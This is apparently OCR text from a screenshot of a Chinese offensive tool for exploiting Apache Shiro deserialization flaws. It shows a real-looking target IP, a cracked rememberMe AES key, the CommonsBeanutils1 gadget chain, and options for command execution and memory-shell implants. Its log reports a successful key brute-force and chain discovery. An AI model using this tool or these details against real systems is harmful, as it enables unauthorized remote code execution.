 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://39.99.146.10:8080 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 GAYysgMQhG7/CzIJlVpR2g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[++] 存在shiro框架！
[++] 找到key：GAYysgMQhG7/CzIJlVpR2g==
[+] 爆破结束
[++] 发现构造链:CommonsBeanutils1 回显方式: AllEcho
[++] 请尝试进行功能区利用。
BY SummerSec